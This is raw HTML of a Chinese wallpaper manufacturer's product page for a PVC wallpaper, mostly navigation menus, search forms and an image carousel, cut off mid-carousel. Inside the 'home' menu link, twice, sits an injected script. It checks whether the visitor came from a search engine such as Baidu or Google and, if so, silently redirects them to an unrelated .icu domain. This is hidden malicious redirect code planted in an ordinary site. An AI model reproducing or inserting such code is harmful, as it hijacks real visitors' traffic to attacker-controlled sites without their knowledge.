class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li  id="menu-item-2842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li  id="menu-item-2841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li  id="menu-item-2863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li  id="menu-item-2862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li  id="menu-item-2867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li  id="menu-item-2866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li  id="menu-item-2865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li  id="menu-item-2864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li  id="menu-item-2789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li  id="menu-item-2801"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li  id="menu-item-2800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li  id="menu-item-2799"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li  id="menu-item-2798"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li  id="menu-item-789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li  id="menu-item-2810"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li  id="menu-item-2809"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li  id="menu-item-2808"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li  id="menu-item-2788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li  id="menu-item-785"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="搜索" data-title="搜索" title="搜索"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="主菜单置顶"><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="搜索" data-title="搜索" title="搜索"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="切换移动菜单" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="切换移动搜索"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="主要手机菜单"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="手机主菜单置顶"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">新型PVC墙纸</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://wellmaxwallpaper.com" class="fusion-breadcrumb-link"><span >主页</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://wellmaxwallpaper.com/product/pvc-wallpaper/" class="fusion-breadcrumb-link"><span >PVC墙纸</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">新型PVC墙纸</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-full" style="width: 100%;">
	
	
					<article id="post-1561" class="post-1561 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-pvc-wallpaper portfolio_tags-bedroom portfolio_tags-modern portfolio_tags-black">

				
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:46:47+00:00</span>				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">项目描述</h3>										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_3_5 3_5 fusion-three-fifth fusion-column-first" style="width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );margin-right: 4%;margin-top:0%;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-image-carousel fusion-image-carousel-auto lightbox-enabled"><div class="fusion-carousel" data-autoplay="yes" data-columns="1" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_1]" data-title="Y14052-1" aria-label="Y14052-1" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-1.jpg" target="_self"><img fetchpriority="high" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-300x193.jpg 300w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-460x295.jpg 460w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg 700w" data-sizes="auto" /></a></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_1]" data-title="Y14052-2" aria-label="Y14052-2" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-2.jpg" target="_self"><img decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-300x193.jpg 300w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-460x295.jpg 460w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg 700w" data-sizes="auto" /></a></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_1]" data-title="Y14052&#8211;700X450" aria-label="Y14052&#8211;700X450" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" target="_self"><img decoding="async" width="700" height="450" 